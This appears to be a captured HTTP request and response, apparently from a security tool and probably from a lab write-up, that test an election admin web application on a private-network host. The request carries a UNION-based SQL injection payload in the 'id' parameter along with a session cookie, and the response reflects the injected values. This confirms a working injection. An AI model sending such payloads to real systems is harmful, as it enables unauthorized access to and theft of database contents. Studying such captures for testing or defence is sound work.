 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /election/admin/ajax/op_kandidat.php HTTP/1.1
2 Host: 192.168.56.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 50
10 Origin: http://192.168.56.134
11 DNT: 1
12 Connection: close
13 Referer: http://192.168.56.134/election/admin/kandidat.php?_
14 Cookie: PHPSESSID=74tvbe7rd06ogfg4amjp02j1hs; el_lang=en-us
15 Cache-Control: max-age=0
16
17 aksi=fetch&id=1 union select 'T','E','S','T','1'--
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Sep 2020 16:22:12 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 58
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"code":"200","nama":"E","kelas":"S","fbid":"1","bio":"T"}